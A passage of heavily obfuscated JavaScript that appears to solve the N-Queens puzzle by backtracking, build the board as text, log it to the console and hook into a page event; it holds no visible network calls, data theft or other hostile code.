-0x112:for(U2pBSH.HDliIlh[r9ClJDE[0x5e]]=r9ClJDE[0x2];U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x39]]<U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x8c]];U2pBSH.HDliIlh[r9ClJDE[0x5e]]++){U2pBSH.HDliIlh[r9ClJDE[0x44]]=U2pBSH.HDliIlh[r9ClJDE[0x5]].indexOf(U2pBSH.HDliIlh[r9ClJDE[0x1c]][U2pBSH.HDliIlh[r9ClJDE[0x5e]]]);if(U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0xfa]]===-r9ClJDE[OcRAyl+0xc7])continue;if(U2pBSH.HDliIlh[r9ClJDE[0x16]]<r9ClJDE[0x2]){U2pBSH.HDliIlh[r9ClJDE[0x16]]=U2pBSH.HDliIlh[r9ClJDE[0x44]]}else{Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[0x16]]+=U2pBSH.HDliIlh[r9ClJDE[0x44]]*r9ClJDE[OcRAyl+0xde],U2pBSH.HDliIlh[r9ClJDE[0x2e]]|=U2pBSH.HDliIlh[r9ClJDE[0x16]]<<U2pBSH.HDliIlh[r9ClJDE[0xa]],U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xcd]]+=(U2pBSH.HDliIlh[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[OcRAyl+0xdd]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xd1]].push(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xf1]]&r9ClJDE[OcRAyl+0xd8]),U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0xf1]]>>=r9ClJDE[0xc],U2pBSH.HDliIlh[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(U2pBSH.HDliIlh[r9ClJDE[0xa]]>r9ClJDE[s4K1Gf+-0x128]);U2pBSH.HDliIlh[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x81]]>-r9ClJDE[0x4]){Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,OcRAyl+=-0x5f,t8nSvnU+=0x9f);break}else{Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x2eb,OcRAyl+=0x15b,s4K1Gf+=-0x4b,t8nSvnU+=0x9f);break}case-0xa5:case t8nSvnU- -0x1bf:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[-0x88,0xc1,-0xf1],U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0xed]]=r9ClJDE[0x4],U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0xe8]]=\"\\u004c\\u0044\\u0073\\u0038\\u0043\\u004b\\u004a\\u0065\\u0042\\u006c\\u005e\\u0036\\u004d\\u002a\\u005a\\u0060\\u007a\\u0028\\u006e\\u007b\\u002b\\u003a\\u0047\\u0053\\u0076\\u0066\\u0064\\u0039\\u0034\\u006b\\u004e\\u0046\\u0051\\u007c\\u0063\\u006a\\u0040\\u0030\\u0070\\u005d\\u003e\\u0026\\u0059\\u0056\\u0048\\u0021\\u0023\\u003b\\u0050\\u0054\\u0041\\u0067\\u0022\\u0057\\u0031\\u0072\\u002e\\u004f\\u003d\\u0079\\u003c\\u0062\\u007e\\u0078\\u0045\\u005b\\u0068\\u002c\\u007d\\u006d\\u006f\\u002f\\u0075\\u0071\\u0074\\u005f\\u0061\\u0058\\u0052\\u0077\\u0029\\u0055\\u0069\\u0049\\u0024\\u0035\\u003f\\u0032\\u0037\\u0033\\u0025\",TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x56,OcRAyl+=-0x36,s4K1Gf+=-0x147,t8nSvnU+=-0xa);break;case TFyHXw.GuTPR4c.T0lUtj+-0x28:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0x130]].push((U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x69]]|U2pBSH.HDliIlh[r9ClJDE[0x16]]<<U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+-0x134]])&r9ClJDE[0x15]),TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=-0x2eb,OcRAyl+=0x1ba,s4K1Gf+=-0x4b);break;default:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x85,OcRAyl+=-0x14b,s4K1Gf+=0x1a7,t8nSvnU+=0x87);break;case 0x26:case-0xa8:case 0xf7:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[-0x15,0xb8,0xee],U2pBSH.HDliIlh[r9ClJDE[0x1c]]=\"\"+(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+-0x160]]||\"\"),U2pBSH.HDliIlh[r9ClJDE[0xb]]=U2pBSH.HDliIlh[r9ClJDE[0x1c]].length,TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x3b,OcRAyl+=-0x1ad,s4K1Gf+=-0x17,t8nSvnU+=0x83);break;case 0x9c:case 0xe:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x85,OcRAyl+=-0x18a,s4K1Gf+=0x1a7,t8nSvnU+=-0xa5);break;case OcRAyl-0x3e:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.fGBnnz,OcRAyl+=0x1a9,s4K1Gf+=0x102,t8nSvnU+=-0x216);break}},U2pBSH.XC5Vud=void 0x0,s4K1Gf.BGU98h=s4K1Gf.U2pBSH,o5ry8I6+=-0x32);break;case s4K1Gf.HC3luf.mqARr7_+0x65:case 0xea:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]]=B5IXmtc(function(...o5ry8I6){o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0xe];for(o5ry8I6[r9ClJDE[0x1c7]]=o5ry8I6[r9ClJDE[0xb]];o5ry8I6[r9ClJDE[0x1c7]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1c7]]++){if(o5ry8I6[r9ClJDE[0x4]].length!==o5ry8I6[r9ClJDE[0x1c7]])return;for(o5ry8I6[r9ClJDE[0x1c8]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1c8]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1c8]]++)if(TFyHXw[r9ClJDE[0x35]](o5ry8I6[r9ClJDE[0x4]],[o5ry8I6[r9ClJDE[0x1c7]],o5ry8I6[r9ClJDE[0x1c8]]])){Y3JLwpS(o5ry8I6[r9ClJDE[0x4]].push([o5ry8I6[r9ClJDE[0x1c7]],o5ry8I6[r9ClJDE[0x1c8]]]),TFyHXw[r9ClJDE[0x1d]](o5ry8I6[r9ClJDE[0x2]],o5ry8I6[r9ClJDE[0x4]],o5ry8I6[r9ClJDE[0x1]],o5ry8I6[r9ClJDE[0x1c7]]+r9ClJDE[0x4]));if(o5ry8I6[r9ClJDE[0x4]].length===o5ry8I6[r9ClJDE[0x1]])o5ry8I6[r9ClJDE[0x2]].push(TFyHXw[r9ClJDE[0x32]](o5ry8I6[r9ClJDE[0x4]]));o5ry8I6[r9ClJDE[0x4]].pop()}}},r9ClJDE[0xe]),TFyHXw[r9ClJDE[0x32]]=B5IXmtc(function(...o5ry8I6){Y3JLwpS(o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4],o5ry8I6[r9ClJDE[0x1c9]]=[],o5ry8I6[r9ClJDE[0x1]]=o5ry8I6[r9ClJDE[0x2]].length);for(o5ry8I6[r9ClJDE[0x1ca]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1ca]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1ca]]++){o5ry8I6[r9ClJDE[0x1c9]][o5ry8I6[r9ClJDE[0x1ca]]]=\"\";for(o5ry8I6[r9ClJDE[0x1d]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[0x1d]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0x1d]]++)o5ry8I6[r9ClJDE[0x1c9]][o5ry8I6[r9ClJDE[0x1ca]]]+=o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0x1ca]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x1d]]?r9ClJDE[0x26b]:r9ClJDE[0x26c]}return o5ry8I6[r9ClJDE[0x1c9]]}),s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=0x112,gBTVHFB+=-0x20d);break;case gBTVHFB-0xa4:return cDIba38;case s4K1Gf.HC3luf.mqARr7_+-0x62:Y3JLwpS(s4K1Gf.HC3luf.mqARr7_=-0x54,TFyHXw[r9ClJDE[0x35]]=B5IXmtc(function(...o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU={cGDnn6N:{}}){while(OcRAyl+s4K1Gf!==-0xbe)with(t8nSvnU.PwwcfoB||t8nSvnU)switch(OcRAyl+s4K1Gf){case-0x47:case s4K1Gf-0x71:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0x10,s4K1Gf+=-0x7);break;case t8nSvnU.cGDnn6N.TQmfZX+0x14:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.Wseosev,OcRAyl+=-0x1f4,s4K1Gf+=0x72);break;case s4K1Gf!=-0x3d&&s4K1Gf-0x81:for(o5ry8I6[r9ClJDE[0xb]]=r9ClJDE[OcRAyl+0x83];o5ry8I6[r9ClJDE[0xb]]<o5ry8I6[r9ClJDE[OcRAyl+0x82]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[OcRAyl+0x83]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+0x83]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]]))===r9ClJDE[0x4])return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24c]}return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24f];case-0x52:case-0xc2:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[0xb0,-0x86],o5ry8I6[r9ClJDE[OcRAyl+0xd9]]=r9ClJDE[0x1],o5ry8I6[r9ClJDE[OcRAyl+0xda]]=o5ry8I6[r9ClJDE[OcRAyl+0xdb]].length,t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=0x58,s4K1Gf+=-0x79);break;case 0x7b:default:case-0x12:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[-0x9e,0x62],t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0xde,s4K1Gf+=0xd);break;case-0x7d:case-0x17:case t8nSvnU.cGDnn6N.TQmfZX+-0x8a:for(o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x94]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x92]]))===r9ClJDE[OcRAyl+-0x92])return gBTVHFB=!0x0,r9ClJDE[0x1cb]}return gBTVHFB=!0x0,r9ClJDE[0x1ce];case-0xf4:case 0xf7:case OcRAyl-0x138:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.sxi8Mg,OcRAyl+=-0x117,s4K1Gf+=0xfb);break}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(-0xd9,0x17).next().value);if(gBTVHFB){return OcRAyl}},r9ClJDE[0x1]));return jhf73n=!0x0,vFDOxr((0x1,g_jR5k)(r9ClJDE[0x1cf])).log(TFyHXw[-r9ClJDE[0x44]]);case s4K1Gf.HC3luf.mqARr7_+-0xf4:case 0xbd:Y3JLwpS(B5IXmtc(MDcEdg2),TFyHXw[-r9ClJDE[0x44]]=function(o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU,jhf73n,linn21={QUDPim:{}}){while(OcRAyl+s4K1Gf+t8nSvnU+jhf73n!==-0x65)with(linn21.gt1Api3||linn21)switch(OcRAyl+s4K1Gf+t8nSvnU+jhf73n){case t8nSvnU-0x1:case-0x95:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xc5,QUDPim.O99YQaM=[]);if(o5ry8I6===r9ClJDE[0x4]||o5ry8I6>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1d]](QUDPim.O99YQaM,[],o5ry8I6,r9ClJDE[0x2]);Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0xed,s4K1Gf+=0x47,t8nSvnU+=0x75,jhf73n+=0x1d8);break;case OcRAyl- -0xaf:case-0x8a:return gBTVHFB=!0x0,O99YQaM;case 0x76:Y3JLwpS(linn21.gt1Api3=linn21.gXSN2LC,OcRAyl+=-0xb2,s4K1Gf+=0x73,t8nSvnU+=-0x9c);break;case 0xa8:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0x15c,s4K1Gf+=0x56,t8nSvnU+=0x88,jhf73n+=0x4c);break;case t8nSvnU-0x75:case-0xde:default:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=0x143,s4K1Gf+=0x12,t8nSvnU+=0x88,jhf73n+=-0xa9);break;case OcRAyl- -0x10a:case 0x45:case 0x87:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xf9,linn21.gt1Api3=linn21.oronHNt,OcRAyl+=0xa8,s4K1Gf+=0xc9,t8nSvnU+=-0x14,jhf73n+=-0x224);break;case 0xc6:case 0x8f:case s4K1Gf-0x29:linn21.QUDPim.uXWA4i=-0x5c;return gBTVHFB=!0x0,O99YQaM}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(0xed,0x10,-0xf7,-0xfe).next().value);if(gBTVHFB){return OcRAyl}},s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0xbb,gBTVHFB+=0x8c,OcRAyl+=0x188);break;case s4K1Gf.HC3luf.mqARr7_+-0xf7:s4K1Gf.U2pBSH.cDIba38=(0x1,sWvvuw)(0xed,-(o5ry8I6+0x53),0xe7,-0xda).next().value;if(XC5Vud){Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.U2pBSH,OcRAyl+=-0x3a);break}else{Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.U2pBSH,OcRAyl+=0x102);break}case-0x8f:case o5ry8I6- -0xc9:return;default:case-0x92:Y3JLwpS([...dkdFdCT.FpPat3q]=t8nSvnU,dkdFdCT.nycpV5=function*o5ry8I6(gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={C98oXE:{}}){while(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU!==0x18)with(TFyHXw.mouQ9P||TFyHXw)switch(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU){case OcRAyl- -0xd4:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.lRImpWf,gBTVHFB+=0x38,OcRAyl+=0x143,s4K1Gf+=-0x160,t8nSvnU+=0x38);break;case OcRAyl- -0x4d:case 0x48:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=-0x9b,OcRAyl+=-0x22,s4K1Gf+=-0x95,t8nSvnU+=0xe8);break;case TFyHXw.C98oXE.NMqkuV+-0x48:return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[0x2]]];case s4K1Gf-0x147:case 0x25:[TFyHXw.C98oXE.SLNiU3C,TFyHXw.C98oXE.NMqkuV,TFyHXw.C98oXE.VYFK6WS]=[-0x63,0xf,-0xb8];return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[gBTVHFB+0x27]]];default:case 0x22:case 0xb7:return dkdFdCT.YwXtTk=!0x0,uQxeid[dkdFdCT.FpPat3q[r9ClJDE[0x2]]]=(0x1,HC3luf.MDcEdg2)(ZE7QTYM[dkdFdCT.FpPat3q[r9ClJDE[0x2]]]);case 0x6:Y3JLwpS([TFyHXw.C98oXE.SLNiU3C,TFyHXw.C98oXE.NMqkuV,TFyHXw.C98oXE.VYFK6WS]=[0x4e,0x7,-0x55],dkdFdCT.FpPat3q[r9ClJDE[0x0]]=r9ClJDE[s4K1Gf+-0x291]);if(typeof uQxeid[dkdFdCT.FpPat3q[r9ClJDE[OcRAyl+0xd3]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=0x64,OcRAyl+=0x70,s4K1Gf+=-0x271,t8nSvnU+=0x13b);break}else{Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.C98oXE,gBTVHFB+=0x64,OcRAyl+=0x105,s4K1Gf+=-0x271,t8nSvnU+=0xc1);break}case 0x1f:case 0x8:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.zkJari7,gBTVHFB+=0xc5,OcRAyl+=0x73,s4K1Gf+=-0x160,t8nSvnU+=0x38);break;case 0xa5:case-0xc:case 0x8b:Y3JLwpS(TFyHXw.mouQ9P=TFyHXw.e1X0j4,gBTVHFB+=-0xff,OcRAyl+=-0x1a4,s4K1Gf+=0x271,t8nSvnU+=-0x53);break}},dkdFdCT.YwXtTk=void 0x0,dkdFdCT.IR3lXu=(0x1,dkdFdCT.nycpV5)(-0xf7,-0xd1,0x295,-0xc7).next().value);if(dkdFdCT.YwXtTk){Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=-0x2e,OcRAyl+=-0xa);break}else{Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=0xff,OcRAyl+=-0xa);break}case gBTVHFB- -0xb3:case 0x89:return;case s4K1Gf.HC3luf.mqARr7_+-0x96:TFyHXw[r9ClJDE[0x35]]=B5IXmtc(function(...o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU={cGDnn6N:{}}){while(OcRAyl+s4K1Gf!==-0xbe)with(t8nSvnU.PwwcfoB||t8nSvnU)switch(OcRAyl+s4K1Gf){case-0x47:case s4K1Gf-0x71:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0x10,s4K1Gf+=-0x7);break;case t8nSvnU.cGDnn6N.TQmfZX+0x14:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.Wseosev,OcRAyl+=-0x1f4,s4K1Gf+=0x72);break;case s4K1Gf!=-0x3d&&s4K1Gf-0x81:for(o5ry8I6[r9ClJDE[0xb]]=r9ClJDE[OcRAyl+0x83];o5ry8I6[r9ClJDE[0xb]]<o5ry8I6[r9ClJDE[OcRAyl+0x82]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[OcRAyl+0x83]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[OcRAyl+0x85]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+0x83]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+0x8c]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]]))===r9ClJDE[0x4])return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24c]}return gBTVHFB=!0x0,r9ClJDE[OcRAyl+0x24f];case-0x52:case-0xc2:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[0xb0,-0x86],o5ry8I6[r9ClJDE[OcRAyl+0xd9]]=r9ClJDE[0x1],o5ry8I6[r9ClJDE[OcRAyl+0xda]]=o5ry8I6[r9ClJDE[OcRAyl+0xdb]].length,t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=0x58,s4K1Gf+=-0x79);break;case 0x7b:default:case-0x12:Y3JLwpS([t8nSvnU.cGDnn6N.TQmfZX,t8nSvnU.cGDnn6N.V5HvEk]=[-0x9e,0x62],t8nSvnU.PwwcfoB=t8nSvnU.cGDnn6N,OcRAyl+=-0xde,s4K1Gf+=0xd);break;case-0x7d:case-0x17:case t8nSvnU.cGDnn6N.TQmfZX+-0x8a:for(o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]=r9ClJDE[0x2];o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]<o5ry8I6[r9ClJDE[0x1]];o5ry8I6[r9ClJDE[0xb]]++){if(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x2]]||o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[OcRAyl+-0x8b]]][r9ClJDE[0x4]]===o5ry8I6[r9ClJDE[0x4]][r9ClJDE[0x4]])return gBTVHFB=!0x0,r9ClJDE[0x1cb];if(vFDOxr(w6ZkMW(r9ClJDE[0x1cc])+r9ClJDE[0x1cd]).abs((o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x2]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x94]])/(o5ry8I6[r9ClJDE[0x2]][o5ry8I6[r9ClJDE[0xb]]][r9ClJDE[0x4]]-o5ry8I6[r9ClJDE[0x4]][r9ClJDE[OcRAyl+-0x92]]))===r9ClJDE[OcRAyl+-0x92])return gBTVHFB=!0x0,r9ClJDE[0x1cb]}return gBTVHFB=!0x0,r9ClJDE[0x1ce];case-0xf4:case 0xf7:case OcRAyl-0x138:Y3JLwpS(t8nSvnU.PwwcfoB=t8nSvnU.sxi8Mg,OcRAyl+=-0x117,s4K1Gf+=0xfb);break}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(-0xd9,0x17).next().value);if(gBTVHFB){return OcRAyl}},r9ClJDE[gBTVHFB+0x148]);return jhf73n=!0x0,vFDOxr((0x1,g_jR5k)(r9ClJDE[0x1cf])).log(TFyHXw[-r9ClJDE[0x44]]);case gBTVHFB-0x7a:case-0xca:case 0xb0:return IR3lXu}}Y3JLwpS(jhf73n=void 0x0,o5ry8I6=linn21(-0x68,-0x55,0x174).next().value);if(jhf73n){return o5ry8I6}}vFDOxr(w6ZkMW(r9ClJDE[0x1d0])+r9ClJDE[0xcc])[w6ZkMW(r9ClJDE[0x1d1])](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b],TFyHXw[o5ry8I6(r9ClJDE[0x1d2])][o5ry8I6(r9ClJDE[0x1d3])])}),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1d5]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),B5IXmtc((...TFyHXw)=>{var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,linn21,gBTVHFB={F57zpO:{}},OcRAyl){while(w6ZkMW+linn21!==0x81)with(gBTVHFB.pTNzA9||gBTVHFB)switch(w6ZkMW+linn21){case w6ZkMW!=-0xff&&w6ZkMW- -0x1bd:case 0x12:Y3JLwpS([...SbvYcf.VxWtGSv]=OcRAyl,SbvYcf.VxWtGSv[r9ClJDE[w6ZkMW+0x28b]]=r9ClJDE[0x4]);if(typeof uQxeid[SbvYcf.VxWtGSv[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x28d])){Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.SbvYcf,w6ZkMW+=0x244,linn21+=-0xd8);break}else{Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.SbvYcf,w6ZkMW+=0x244,linn21+=-0x134);break}case 0xbd:case gBTVHFB.F57zpO.Wl1hDb+0x75:case 0x93:for(KFoxBfU[r9ClJDE[w6ZkMW+0x1a]]=r9ClJDE[0x2];KFoxBfU[r9ClJDE[w6ZkMW+0x1a]]<KFoxBfU[r9ClJDE[0x23]];KFoxBfU[r9ClJDE[0xba]]++){KFoxBfU[r9ClJDE[0x44]]=KFoxBfU[r9ClJDE[w6ZkMW+-0x9b]].indexOf(KFoxBfU[r9ClJDE[w6ZkMW+-0x9f]][KFoxBfU[r9ClJDE[0xba]]]);if(KFoxBfU[r9ClJDE[0x44]]===-r9ClJDE[w6ZkMW+-0x9c])continue;if(KFoxBfU[r9ClJDE[0x16]]<r9ClJDE[0x2]){KFoxBfU[r9ClJDE[0x16]]=KFoxBfU[r9ClJDE[0x44]]}else{Y3JLwpS(KFoxBfU[r9ClJDE[w6ZkMW+-0x8a]]+=KFoxBfU[r9ClJDE[w6ZkMW+-0x5c]]*r9ClJDE[0x1b],KFoxBfU[r9ClJDE[0x35]]|=KFoxBfU[r9ClJDE[0x16]]<<KFoxBfU[-r9ClJDE[0x1d6]],KFoxBfU[-r9ClJDE[0x1d6]]+=(KFoxBfU[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(KFoxBfU[r9ClJDE[w6ZkMW+-0x92]].push(KFoxBfU[r9ClJDE[0x35]]&r9ClJDE[w6ZkMW+-0x8b]),KFoxBfU[r9ClJDE[0x35]]>>=r9ClJDE[0xc],KFoxBfU[-r9ClJDE[0x1d6]]-=r9ClJDE[0xc])}while(KFoxBfU[-r9ClJDE[w6ZkMW+0x136]]>r9ClJDE[w6ZkMW+-0x8a]);KFoxBfU[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(KFoxBfU[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0x19f,linn21+=0xb4);break}else{Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=-0x19f,linn21+=0x201);break}default:case 0xdb:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.vHIP4rY,w6ZkMW+=-0x188,linn21+=0x24d);break;case gBTVHFB.F57zpO.Wl1hDb+0x21:Y3JLwpS(gBTVHFB.pTNzA9=gBTVHFB.Ce0DoDS,w6ZkMW+=0x166,linn21+=-0x112);break;case 0x28:case-0xad:case linn21-0x5e:Y3JLwpS([gBTVHFB.F57zpO.Wl1hDb,gBTVHFB.F57zpO.RmZsJdw]=[-0x19,0xa9],F57zpO.DITsr3Q=function(...w6ZkMW){return o5ry8I6(-0x28b,0x1bd,{F57zpO:gBTVHFB.F57zpO,SbvYcf:{}},w6ZkMW).next().value},F57zpO.CFQr_a4=function(...w6ZkMW){return 